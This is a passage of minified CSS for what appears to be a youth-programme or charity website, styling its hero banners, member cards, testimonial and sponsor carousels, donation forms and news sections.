!important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.mm-hero{height:calc(100vh - 84px);height:800px}}@media (min-width: 992px){.mm-hero{height:680px}}.mm-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.mm-hero .container{padding-top:200px}}.mm-hero .headline{text-align:center;color:white;font-size:16px}@media (min-width: 768px){.mm-hero .headline{font-size:20px}}@media (min-width: 992px){.mm-hero .headline{font-size:24px}}.mm-hero .headline h1{font-size:24px;margin-bottom:40px;text-align:center}@media (min-width: 768px){.mm-hero .headline h1{font-size:48px}}@media (min-width: 992px){.mm-hero .headline h1{font-size:60px}}.mm-hero .headline .btn{margin-top:90px;letter-spacing:2px}.mm-hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.mm-hero .headline .btn{margin-left:0}}.mm-hero .headline p{text-align:center}.home .hero{height:calc(100vh - 84px);margin-top:-1px;overflow:hidden;position:relative}@media (max-width: 767px){.home .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.home .hero{height:800px}}@media (min-width: 992px){.home .hero{height:680px}}@media (min-width: 1300px){.home .hero{height:800px}}.home .hero:before{background:rgba(0,0,0,0.3);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}@media (min-width: 1200px){.home .hero:before{background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}}.home .hero .container{z-index:10;position:relative}@media (min-width: 768px){.home .hero .container{padding-top:250px}}@media (min-width: 992px){.home .hero .container{padding-top:80px}}@media (min-width: 1200px){.home .hero .container{padding-top:120px}}.home .hero .headline{color:white}.home .hero .headline p{font-size:16px;text-align:center;line-height:30px}@media (min-width: 768px){.home .hero .headline p{margin-bottom:30px;text-align:start;font-size:18px}}@media (min-width: 1200px){.home .hero .headline p{margin-bottom:50px}}.home .hero .headline h1{font-size:30px;margin-bottom:35px;text-align:center}@media (min-width: 567px) and (max-width: 767px){.home .hero .headline h1{font-size:32px}}@media (min-width: 768px){.home .hero .headline h1{margin-bottom:20px;text-align:start;font-size:60px}}@media (min-width: 1200px){.home .hero .headline h1{margin-bottom:20px;line-height:70px}}.home .hero .headline .btn{margin-left:auto;margin-right:auto;letter-spacing:2px;font-weight:700}.home .hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.home .hero .headline .btn{margin-left:0}}.home .boys-girls-programs{margin-top:60px}@media (min-width: 1200px){.home .boys-girls-programs{margin-top:150px;margin-bottom:170px}}.home .boys-girls-programs .btn-wrap{display:flex;justify-content:center;margin-top:50px}.home .boys-girls-programs .btn-wrap .btn{margin-bottom:50px;margin-left:auto;width:180px}.success{padding:50px 20px}@media (min-width: 992px){.success{padding-top:130px;padding-bottom:140px}}.success p{font-size:16px;font-family:"lucida_faxregular";margin-bottom:45px;line-height:24px}@media (min-width: 992px){.success p{font-size:18px;margin-bottom:75px}}.success .heading-2{margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:40px;line-height:40px}@media (min-width: 992px){.success .heading-2{font-size:48px;margin-bottom:40px;padding:0 50px;line-height:50px}}.success .btn{font-weight:700;transition:all 0.2s}.success .btn:hover{color:#000;box-shadow:none}.success .number-title{margin-bottom:40px}@media (min-width: 992px){.success .number-title{margin-bottom:90px}.success .number-title:not(:first-child){border-left:1px solid #ff8934}}.success .number-title h4{font-size:48px;font-family:"Montserrat",sans-serif;margin-bottom:20px}@media (min-width: 992px){.success .number-title h4{font-size:55px;margin-bottom:30px}}.success .number-title div{font-size:16px;font-family:"lucida_faxregular"}.members{padding-bottom:75px}.members .container{margin-top:40px}@media (min-width: 992px){.members .container{margin-top:-60px}}@media (min-width: 1200px){.members .container{max-width:1000px}}.members .container .row{justify-content:center}.members .container .row .col-lg-4{position:relative;padding:10px;margin-bottom:20px}@media (max-width: 767px){.members .container .row .col-lg-4{padding:40px}}.members .container .row .col-lg-4 .members-pic{position:relative}.members .container .row .col-lg-4 .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff}.members .container .row .col-lg-4 .members-pic a{display:block;width:100%;height:100%;margin-bottom:20px}@media (min-width: 768px){.members .container .row .col-lg-4 .members-pic a{margin-bottom:70px}}.members .container .row .col-lg-4 .members-pic a img{width:100%}.members .container .row .col-lg-4 .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a);content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.members .container .row .col-lg-4 .members-pic a:hover:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9));box-shadow:0 20px 45px rgba(0,0,0,0.5)}.members .container .row .col-lg-4 .text-wrap{margin-bottom:10px}@media (min-width: 768px){.members .container .row .col-lg-4 .text-wrap{margin-bottom:60px}}.members .container .row .col-lg-4 .text-wrap h5{margin-bottom:35px;font-size:20px;font-family:"Montserrat",sans-serif}.members .container .row .col-lg-4 .text-wrap p{margin-bottom:30px;font-family:"lucida_faxregular";font-size:16px;line-height:24px}.members .container .row .col-lg-4 .text-wrap span{color:#00b5d0}.members .container .row .col-lg-4 .read-more-wrap{margin-top:35px;position:absolute;bottom:0;left:0px}@media (min-width: 768px){.members .container .row .col-lg-4 .read-more-wrap{left:10px}}.members .container .row .col-lg-4 .read-more-wrap button{line-height:40px;text-decoration:none;outline:none}@media (max-width: 767px){.members .container .row .col-lg-4 .read-more-wrap button{margin-left:40px}}.members .container .row .col-lg-4 .read-more-wrap button:hover{color:#ff6b01}@media (min-width: 992px){.order-lg-7{max-width:712px;width:100%;flex-grow:1;padding-left:60px}}.order-lg-7 .if-there{padding:80px 0px 10px 10px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there{margin-bottom:0px}}@media (min-width: 1200px){.order-lg-7 .if-there{margin-bottom:40px}}.order-lg-7 .if-there h2{line-height:25px;color:#15323a;font-size:24px;margin-bottom:40px}@media (min-width: 768px){.order-lg-7 .if-there h2{font-size:40px;line-height:60px;margin-bottom:45px}}.order-lg-7 .if-there p{line-height:25px;color:#15323a;font-size:16px;margin-bottom:30px}@media (min-width: 768px){.order-lg-7 .if-there p{font-size:18px;line-height:40px;margin-bottom:30px}}.order-lg-7 .if-there img{display:block;margin-left:auto}@media (max-width: 767px){.order-lg-7 .if-there img{margin-left:0}}.order-lg-7 .if-there a{margin-top:40px}.order-lg-7 .if-there a:hover{color:#000}.blue-box{padding:0}@media (min-width: 992px){.blue-box{max-width:428px}}.blue-box .show-them{padding:60px 5px;margin-top:15px;margin-bottom:10px;position:relative;z-index:20;background-color:#00b5d0}@media (min-width: 992px){.blue-box .show-them{padding:85px 40px;margin-top:-160px;margin-bottom:0}}@media (min-width: 1200px){.blue-box .show-them{padding:85px 75px}}.blue-box .show-them img{display:block;margin-left:auto;margin-right:auto;margin-bottom:50px}.blue-box .show-them h2{color:white;text-align:center;font-size:40px}.blue-box .show-them p{color:white;text-align:center;font-size:18px}.blue-box .show-them form{width:100%;max-width:260px;margin-left:auto;margin-right:auto}.blue-box .show-them input{background-color:#00b5d0;border:2px solid #04deff;border-radius:35px;outline:none;height:60px;width:100%;text-align:center;color:white;margin-bottom:25px;font-size:24px;display:block;-moz-appearance:textfield;-webkit-appearance:textfield}.blue-box .show-them input:-moz-placeholder{color:#fff}.blue-box .show-them input:-ms-input-placeholder{color:#fff}.blue-box .show-them input::-webkit-input-placeholder{color:#fff}.blue-box .show-them .btn{width:100%;margin-bottom:55px}.blue-box .show-them span{color:white}.blue-box .show-them span .fal{margin-left:20px;vertical-align:middle;padding-bottom:5px}.blue-box .show-them a{color:#fff}.blue-box .show-them a .fal{vertical-align:middle;margin-left:10px}.it-takes{background-color:#ebeff2;padding-top:60px;padding-bottom:60px}@media (min-width: 992px){.it-takes{padding-top:100px;padding-bottom:230px}}.it-takes .wrap{font-size:16px}@media (min-width: 768px){.it-takes .wrap{column-count:2;column-gap:90px;font-size:18px;line-height:35px}}.it-takes .wrap h2{font-size:32px;margin-bottom:15px}@media (min-width: 768px){.it-takes .wrap h2{font-size:44px;margin-bottom:25px}}.it-takes .wrap h2:after{margin-top:15px;background-size:contain;width:195px;height:18px}@media (min-width: 768px){.it-takes .wrap h2:after{margin-top:35px}}.take-action{position:relative}.take-action .container{padding:0}.take-action .container .take-action-wrap{padding-top:60px;padding-bottom:150px}@media (min-width: 768px){.take-action .container .take-action-wrap{padding-top:120px}}@media (min-width: 992px){.take-action .container .take-action-wrap{padding-top:230px}}.take-action .container .take-action-wrap h1{font-family:"MyriadPro-Regular";font-size:60px}@media (min-width: 768px){.take-action .container .take-action-wrap h1{font-size:48px}}@media (min-width: 992px){.take-action .container .take-action-wrap h1{font-size:100px}}.take-action .container .take-action-wrap .btn{margin-top:50px;transition:all 0.3s;font-weight:700;letter-spacing:2px}@media (min-width: 768px){.take-action .container .take-action-wrap .btn{margin-top:110px}}.take-action .container .take-action-wrap .btn:hover{box-shadow:0 15px 50px -2px #9a4000}.take-action .container .suport{background-color:#00b5d0;position:absolute;bottom:0;right:0;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width: 992px){.take-action .container .suport{font-size:30px;font-family:"MyriadPro-Regular";text-align:center;display:flex;padding-top:50px;padding-bottom:50px;padding-left:50px;width:50%;right:0;bottom:97%;box-shadow:0 17px 77px -21px black}}.take-action .container .suport a{color:#fff;display:inline-block;padding-left:10px;letter-spacing:3px;font-weight:700;font-family:"MyriadPro-Cond"}@media (min-width: 768){.take-action .container .suport a{padding-bottom:40px;padding-top:40px;padding-left:40px}}.take-action .container .suport .fa-heart{font-size:22px;vertical-align:middle;line-height:1px;margin-top:-8px;margin-right:15px}@media (min-width: 768px){.take-action .container .suport .fa-heart{margin-right:40px}}.take-action .container .suport img{width:70px;margin-left:5px}@media (min-width: 768px){.take-action .container .suport img{width:100px;margin-left:45px}}.stories .container .row .gi-text{padding:40px 20px 30px 20px}@media (min-width: 768px){.stories .container .row .gi-text{padding:20px}}@media (min-width: 992px){.stories .container .row .gi-text{padding:120px 60px 50px 80px}}.stories .container .row .gi-text h3{margin-bottom:30px}.stories .container .row .gi-text h3:after{margin-top:20px}.stories .container .row .gi-text a{line-height:40px;text-decoration:none;width:170px;height:40px;border-radius:20px;margin-top:20px}@media (min-width: 768px){.stories .container .row .gi-text a{margin-top:40px}}.stories .container .row .gi-text a:hover{color:#ff6b01}.stories .container .row .story-pic{margin-bottom:0px;margin-top:30px;display:inline}@media (min-width: 768px){.stories .container .row .story-pic{margin-bottom:40px;margin-top:0;display:flex;justify-content:center}}@media (min-width: 992px){.stories .container .row .story-pic{display:inline;margin-bottom:0}}.foundation-first{position:relative;background-color:#ebeff2;padding-bottom:40px}@media (min-width: 768px){.foundation-first{padding-bottom:80px}}@media (min-width: 992px){.foundation-first{padding-bottom:150px}}.foundation-first .container .row{padding-top:40px}@media (min-width: 768px){.foundation-first .container .row{padding-top:80px}}@media (min-width: 992px){.foundation-first .container .row{padding-top:160px}}.foundation-first .container .row .col-md-6 h2{font-family:"MyriadPro-Regular";font-size:48px;font-weight:100}.foundation-first .container .row .col-md-6 h2 span{font-weight:700;display:block;margin-bottom:65px}.foundation-first .container .row .col-md-6 .wrap{margin-top:65px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap{display:flex;flex-direction:column;align-items:center;margin-bottom:30px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue{line-height:40px;text-decoration:none;width:100%;margin-right:0;border-radius:35px;padding:10px 0px;display:block;margin-bottom:25px}@media (min-width: 768px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{display:inline-block;line-height:40px;text-decoration:none;border-radius:35px;padding:10px 40px;margin-top:15px}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-left:15px;margin-right:60px;width:230px}}.foundation-first .container .row .col-md-6 .wrap .btn-blue:hover{box-shadow:0 8px 20px -5px gray;color:#fff}.foundation-first .container .row .col-md-6 .wrap .plus-btn:hover{color:#ff6b01}.foundation-first .container .row .col-md-6 img{display:none}@media (min-width: 768px){.foundation-first .container .row .col-md-6 img{display:block;position:relative;top:0}}@media (min-width: 992px){.foundation-first .container .row .col-md-6 img{position:initial;right:-20%}}@media (min-width: 1200px){.foundation-first .container .row .col-md-6 img{position:absolute;right:-20%}}.the-proof{padding-top:60px;padding-bottom:100px;overflow-x:hidden}@media (min-width: 768px){.the-proof{padding-top:80px;padding-bottom:80px}}@media (min-width: 1200px){.the-proof{padding-top:180px;padding-bottom:80px}}.the-proof .custom_width{width:100%}@media (min-width: 576px){.the-proof .custom_width{max-width:540px}}@media (min-width: 768px){.the-proof .custom_width{max-width:720px}}@media (min-width: 992px){.the-proof .custom_width{margin-left:calc((100vw - 960px) / 2);max-width:100%}}@media (min-width: 1200px){.the-proof .custom_width{margin-left:calc((100vw - 1000px) / 2)}}@media (max-width: 991px){.the-proof .custom_width .row{position:relative}}.the-proof .custom_width .row .col-lg-4{position:unset}@media (min-width: 992px){.the-proof .custom_width .row .col-lg-4{position:relative}}.the-proof .custom_width .col-full{width:100%;align-self:flex-end;position:relative}@media (min-width: 992px){.the-proof .custom_width .col-full{flex:0 0 100%;max-width:66.6666666667%}}.the-proof .custom_width .col-full .owl-nav{position:absolute;bottom:0px;left:-100%;font-size:105px;color:gray}@media (min-width: 768px){.the-proof .custom_width .col-full .owl-nav{left:-340px;text-align:center;bottom:115px;font-size:105px;color:gray}}.the-proof .custom_width .col-full .owl-stage .owl-item{cursor:pointer;padding:0 50px 45px}@media (min-width: 992px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 10px 45px 30px}}@media (min-width: 1200px){.the-proof .custom_width .col-full .owl-stage .owl-item{padding:0 5px 45px 25px}}.the-proof .custom_width .col-full .owl-stage .members-pic{position:relative;background-repeat:no-repeat;background-size:inherit;background-position:bottom;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic:hover{box-shadow:0 20px 45px rgba(0,0,0,0.5)}.the-proof .custom_width .col-full .owl-stage .members-pic:hover a:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9))}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover{box-shadow:none}.the-proof .custom_width .col-full .owl-stage .members-pic.member-no-hover:hover a:after{background:linear-gradient(to bottom, transparent, #15323a)}.the-proof .custom_width .col-full .owl-stage .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a{display:block;width:100%;height:100%;position:relative;transition:all 0.3s;z-index:20}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.the-proof .custom_width .col-full .owl-stage .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a)}@media (max-width: 767px){.the-proof .custom_width .col-lg-4{padding:0 20px !important}}@media (min-width: 992px){.the-proof .custom_width .col-lg-4{max-width:400px}}.the-proof .custom_width .col-lg-4 h2{color:#15323a;font-size:32px;line-height:40px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 h2{line-height:70px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 h2{font-size:48px}}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper{padding:30px 0 0 0}}.the-proof .custom_width .col-lg-4 .text-wrapper p{line-height:20px;font-size:16px}@media (min-width: 768px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:22px}}@media (min-width: 1200px){.the-proof .custom_width .col-lg-4 .text-wrapper p{font-size:18px;line-height:32px}}.the-proof #owl-custom-nav{position:absolute;bottom:-10%;left:50%;transform:translateX(-50%);width:315px}@media (min-width: 768px) and (max-width: 991px){.the-proof #owl-custom-nav{left:50%;transform:translateX(-50%)}}@media (min-width: 992px){.the-proof #owl-custom-nav{bottom:19%;left:50%;transform:translateX(-68%)}}@media (max-width: 359px){.the-proof #owl-custom-nav button span{background-size:contain;width:80px;height:30px}}.need-a-safe-space{background-position: center !important;background:linear-gradient(to bottom, transparent, #00b5d0 105%),linear-gradient(to top, transparent, #00b5d0 105%),url(../img/Need-a-saffe-space.jpg);background-size:cover;padding-bottom:60px}@media (min-width: 992px){.need-a-safe-space{padding-bottom:220px}}@media (min-width: 992px){.need-a-safe-space{margin-top:-165px}}.need-a-safe-space .container{text-align:center;padding-top:60px}@media (min-width: 992px){.need-a-safe-space .container{padding-top:260px}}.need-a-safe-space .container h2{margin-top:35px;margin-bottom:100px;color:#fff;font-size:32px}@media (min-width: 768px){.need-a-safe-space .container h2{font-size:48px}}.need-a-safe-space .container .text-headlines{font-size:16px}@media (min-width: 768px){.need-a-safe-space .container .text-headlines{font-size:30px}}#testimonials-section{margin-bottom:50px;background-color:#15323a;color:#ffffff}@media (min-width: 992px){#testimonials-section{margin-bottom:200px}}#testimonials-section .col-lg-6{padding-top:50px;padding-bottom:50px}@media (min-width: 768px){#testimonials-section .col-lg-6{padding:65px 40px 100px 45px}}@media (min-width: 1200px){#testimonials-section .col-lg-6{padding:165px 30px 50px 55px}}#testimonials-section .col-lg-6 .heading-text{font-family:"MyriadPro-Cond";letter-spacing:3px;font-size:14px}@media (min-width: 768px){#testimonials-section .col-lg-6 .heading-text{font-size:18px;margin-bottom:16px}}#testimonials-section .col-lg-6 h2{font-size:24px;font-family:"Montserrat",sans-serif;line-height:25px}#testimonials-section .col-lg-6 h2:after{margin-top:15px}@media (min-width: 768px){#testimonials-section .col-lg-6 h2{font-size:32px;line-height:30px}}@media (min-width: 1200px){#testimonials-section .col-lg-6 h2{line-height:50px;font-size:36px}}#testimonials-section .col-lg-6 .text-wrapper{line-height:22px;margin-top:20px;margin-bottom:35px;font-size:16px}@media (min-width: 768px){#testimonials-section .col-lg-6 .text-wrapper{font-size:18px;line-height:30px}}#testimonials-section .col-lg-6 .text{font-size:18px;font-family:"lucida_faxregular";margin-bottom:40px}#testimonials-section .col-lg-6 .name{font-family:"MyriadPro-Cond";font-size:16px}#testimonials-section .item{max-height:850px;position:relative}@media (max-width: 991px){#testimonials-section .item{background:#15323a !important}}@media (min-width: 992px){#testimonials-section .item{height:100vh}}#testimonials-section .owl-dots{right:0;bottom:5%;transform:translateX(-50%)}@media (min-width: 768px){#testimonials-section .owl-dots{left:25px;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 992px){#testimonials-section .owl-dots{left:50%;bottom:10%;right:auto;transform:translateX(100%)}}@media (min-width: 1500px){#testimonials-section .owl-dots{left:50%;bottom:115px;right:auto;transform:translateX(100%)}}#sponsors-section{padding-bottom:50px}@media (min-width: 768px){#sponsors-section{padding-bottom:140px}}#sponsors-section h2{font-family:"Montserrat",sans-serif;font-size:36px;margin-top:10px;margin-bottom:20px}@media (min-width: 768px){#sponsors-section h2{margin-top:30px;margin-bottom:50px}}#sponsors-section .text-uppercase{font-family:"MyriadPro-Cond";letter-spacing:3px;text-align:center}#sponsors-section .line-orange:after{position:relative;left:50%;transform:translateX(-50%)}#sponsors-section ._logos{margin-bottom:50px}#sponsors-section ._logos .owl-dots{text-align:center;margin-top:30px;position:initial}@media (min-width: 768px){#sponsors-section ._logos .owl-dots{margin-top:80px}}#sponsors-section ._logos .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border:2px solid #15323a;border-radius:30px;margin-right:10px}#sponsors-section ._logos .owl-dots .owl-dot span{display:none}#sponsors-section ._logos .owl-dots .owl-dot.active{background:#ff6b01;width:17px;height:17px;border:none;vertical-align:middle}#sponsors-section ._logos .owl-dots .owl-dot.active span{display:none}#sponsors-section .text-center{margin-top:20px}@media (min-width: 768px){#sponsors-section .text-center{margin-top:90px}}#sponsors-section .text-center .btn:hover{color:#fff}@media (min-width: 768px){#featured-section{margin-bottom:120px}}#featured-section .text-center{margin-bottom:55px;font-family:"MyriadPro-Cond";font-size:18px;color:#8ea0a5;letter-spacing:4px}#featured-section .col-lg-5{display:flex;flex-direction:column;justify-content:space-between;margin-bottom:10px;margin-bottom:10px}@media (max-width: 991px){#featured-section .col-lg-5{padding:0}}@media (min-width: 992px){#featured-section .col-lg-5{margin-bottom:0}}#featured-section .col-lg-5 .featured-item{position:relative;height:49%;max-width:100%;padding:50px}#featured-section .col-lg-5 .featured-item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.9), rgba(21,50,58,0.1))}#featured-section .col-lg-5 .featured-item h5{margin-bottom:45px}#featured-section .col-lg-5 .featured-item .text-date{font-family:"MyriadPro-Cond";margin-bottom:55px}#featured-section .col-lg-7{padding:30px 30px 70px 30px;margin-bottom:10px}@media (min-width: 768px){#featured-section .col-lg-7{padding:30px 60px 70px 70px;margin-bottom:0}}#featured-section .col-lg-7 .text-uppercase{color:#8ea0a5 !important;font-family:"MyriadPro-Cond";letter-spacing:5px}#featured-section .col-lg-7 .text-wrapper{font-size:14px;margin-bottom:50px}#featured-section .col-lg-7 .text-wrapper:after{content:'';display:block;width:40px;border-top:2px solid #8ea0a5;margin-top:50px}#featured-section .col-lg-7 h4{font-size:34px;font-family:"Montserrat",sans-serif;margin-bottom:25px}#featured-section .col-lg-7 .item p{font-family:"Montserrat",sans-serif;font-size:16px;line-height:36px}#featured-section .col-lg-7 .item .text-date{font-family:"MyriadPro-Cond"}@media (min-width: 1200px){#featured-section .col-lg-7 .item .text-date{margin-bottom:30px}}#featured-section .col-lg-7 .item .plus-btn{letter-spacing:2px;margin-bottom:10px}#things-section{background-color:#00b5d0;padding:50px 0;margin-bottom:60px}@media (min-width: 992px){#things-section{padding:150px 0 100px 0;margin-bottom:0px}}#things-section .container{position:relative}@media (max-width: 768px){#things-section .container{max-width:768px}}#things-section .container h2{font-size:30px;font-family:"Montserrat",sans-serif;color:#fff;margin-bottom:40px}@media (min-width: 992px){#things-section .container h2{font-size:44px;padding:0 50px}}#things-section .container p{font-family:"lucida_faxregular";font-size:16px;color:#fff}#things-section .container .form-group{position:relative;transition:all 0.3s;margin-bottom:60px}#things-section .container .form-group:after{content:'';display:block;width:100px;border-bottom:2px solid #fff;position:absolute;bottom:0;left:0}#things-section .container .form-group input{box-shadow:none;text-align:center;background:none;font-family:"lucida_faxregular";font-size:30px;outline:none;border:none;border-bottom:2px solid #00b5d0;color:white;border-radius:0}#things-section .container .form-group input:-moz-placeholder{color:white;text-align:center}#things-section .container .form-group input:-ms-input-placeholder{color:white;text-align:center}#things-section .container .form-group input::-webkit-input-placeholder{color:white;text-align:center}#things-section .container .form-group input:focus{border-bottom:2px solid #fff}@media (min-width: 992px){#things-section .container .form-group input{font-size:40px}}#things-section .container .btn .fa-heart{margin-right:10px}#things-section .container .more-to-give{position:absolute;z-index:1;right:0%;bottom:0px;transform:translateY(150%);width:100%;background-color:#fff;box-shadow:0 0 35px rgba(164,143,123,0.6)}@media (min-width: 992px){#things-section .container .more-to-give{right:0;bottom:-50%;width:300px;transform:translateY(-50%)}}#things-section .container .more-to-give a{color:#ff6b01;font-weight:700;font-family:"Montserrat",sans-serif;display:block;padding-top:30px;padding-bottom:30px}#things-section .container .more-to-give a .fal{vertical-align:middle}.plus-btn-white-text{width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;color:#fff;display:inline-block;padding-left:4px;margin-right:20px}.mouse-scrolldown .fa-angle-double-down{color:#00b5d0}.hn-hero{background-color:#15323a;height:auto;margin-top:-1px}@media (min-width: 992px){.hn-hero{height:calc(100vh - 84px)}}.hn-hero .mouse-scrolldown{z-index:100;position:absolute;bottom:25px;left:20px;transition:all 0.5s;animation:scroler-hn 2s infinite}@media (min-width: 360px){.hn-hero .mouse-scrolldown{left:50px;right:auto}}@media (min-width: 992px){.hn-hero .mouse-scrolldown{left:2%}}@media (min-width: 1500px){.hn-hero .mouse-scrolldown{left:11%}}@keyframes scroler-hn{0%, 100%{bottom:100px}50%{bottom:90px}}.hn-hero .mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.hn-hero .mouse-scrolldown:after{height:40px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown:after{height:100px}}.hn-hero .mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.hn-hero .mouse-scrolldown .fas{bottom:-80px}}@media (min-width: 1200px){.hn-hero .mouse-scrolldown .fas{bottom:-150px}}.hn-hero .modal .modal-dialog .modal-content .modal-header{padding-top:30px}.hn-hero .modal .modal-dialog .modal-content .modal-body span{color:#ff6b01}.hn-hero .modal .modal-dialog .modal-content .modal-body p{line-height:24px}.hn-hero .modal .modal-dialog .modal-content .modal-footer{padding:0}.hn-hero .col-35{position:relative}.hn-hero .col-35:after{background:linear-gradient(to bottom, transparent 0%, #15323a 60%);content:'';display:block;width:100%;height:150px;position:absolute;bottom:0;left:0;pointer-events:none}@media (max-width: 768){.hn-hero .col-35{height:100vh;overflow:hidden;padding-top:20px}}.hn-hero .owl-nav{background-color:#00b5d0;width:100%;text-align:center;padding:20px 0;position:relative;bottom:0;z-index:1}@media (min-width: 992px){.hn-hero .owl-nav{transform:translateY(50%);position:absolute}}@media (min-width: 992px){.hn-hero .owl-nav{left:calc(((100vw - 960px) / 2) + 60px);transform:translateY(-50%);width:380px;bottom:auto}}@media (min-width: 1200px){.hn-hero .owl-nav{left:calc(((100vw - 1140px) / 2) + 60px);transform:translateY(-50%)}}.hn-hero .owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.hn-hero .owl-nav button:hover,.hn-hero .owl-nav button:focus,.hn-hero .owl-nav button:active,.hn-hero .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.hn-hero .owl-nav button span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.hn-hero .owl-nav button span.prev{transform:rotate(180deg)}.hn-hero .hn-wrap .item{height:calc(100vh - 84px)}@media (min-width: 992px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 960px) / 2) + 60px)}}@media (min-width: 1200px){.hn-hero .hn-wrap .item{padding-left:calc(((100vw - 1140px) / 2) + 60px)}}.hn-hero .hn-wrap .item:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right, rgba(21,50,58,0.5), rgba(21,50,58,0.5))}.hn-hero .hn-wrap .item .carousel-wraper{display:flex;flex-direction:column;position:relative;padding:50px 20px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper{justify-content:center}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper{padding:0 10px 0 0}}.hn-hero .hn-wrap .item .carousel-wraper .top-text{color:#8ea0a5;font-family:"MyriadPro-Cond";letter-spacing:3px;margin-bottom:40px;font-size:16px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px;font-size:18px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:80px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .top-text{margin-bottom:140px}}.hn-hero .hn-wrap .item .carousel-wraper h1{color:#fff;font-size:32px;margin-bottom:10px;padding-right:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper h1{font-size:48px}}@media (min-width: 992px){.hn-hero .hn-wrap .item .carousel-wraper h1{padding-right:100px;font-size:60px}}.hn-hero .hn-wrap .item .carousel-wraper .date-time{color:#fff;font-size:28px;font-family:"Montserrat",sans-serif;margin-bottom:50px}@media (min-width: 768px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{font-size:36px;margin-bottom:100px}}@media (min-width: 1200px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:50px}}@media (min-width: 1400px){.hn-hero .hn-wrap .item .carousel-wraper .date-time{margin-bottom:100px}}.hn-hero .hn-wrap .item .carousel-wraper .btn{margin-left:0}.hn-hero .scroll{max-width:420px;padding:80px 0px 40px 15px;text-align:start}@media (min-width: 768px){.hn-hero .scroll{max-width:420px;padding:50px;padding:100px 0px 40px 40px;text-align:end}}.hn-hero .scroll:before{content:'\f309   Scroll';display:block;position:absolute;bottom:20px;right:0;font-family:"Font Awesome 5 Pro";color:#8ea0a5;z-index:100;transform:translateX(-50%)}.hn-hero .scroll span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:18px;padding:0 20px;letter-spacing:2px}.hn-hero .scroll h1{margin-top:25px;color:#fff;font-size:40px;font-family:"Montserrat",sans-serif;padding:0 20px}@media (min-width: 768px){.hn-hero .scroll h1{font-size:44px}}.hn-hero .scroll h1 span{font-family:"Montserrat",sans-serif;font-size:26px;color:#fff;font-weight:100;letter-spacing:2px}@media (min-width: 768px){.hn-hero .scroll h1 span{font-size:30px}}.hn-hero .scroll .scroller{height:calc(100vh - 150px)}@media (min-width: 768px){.hn-hero .scroll .scroller{height:calc(100vh - 440px)}}.hn-hero .scroll .scroller .scroll-wrapper{height:100%}.hn-hero .scroll .scroller .scroll-wrapper:hover .mCSB_scrollTools{visibility:visible}.hn-hero .scroll .scroller .scroll-wrapper #mCSB_2_container{margin:0}.hn-hero .scroll .scroller .scroll-wrapper .mCSB_scrollTools{visibility:hidden}.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 5px;display:flex;cursor:pointer;justify-content:space-between;align-items:center;position:relative}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding:20px 20px;justify-content:flex-end}.hn-hero .scroll .scroller .scroll-wrapper .item.active:before,.hn-hero .scroll .scroller .scroll-wrapper 